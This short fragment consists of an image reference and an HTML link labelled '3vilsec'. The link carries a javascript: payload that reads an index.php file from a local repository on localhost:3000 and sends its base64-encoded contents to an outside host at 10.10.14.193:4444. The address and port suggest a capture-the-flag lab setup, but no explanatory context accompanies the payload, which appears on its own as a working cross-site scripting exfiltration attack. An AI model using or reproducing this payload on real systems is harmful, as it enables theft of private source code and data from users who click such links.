 <a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/index.php').then(r=>r.text()).then(d=>fetch('http://10.10.14.193:4444/?data='+encodeURIComponent(btoa(d))));">3vilsec</a>